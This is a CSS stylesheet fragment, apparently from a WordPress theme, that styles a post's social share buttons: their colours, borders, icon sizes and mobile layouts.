            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

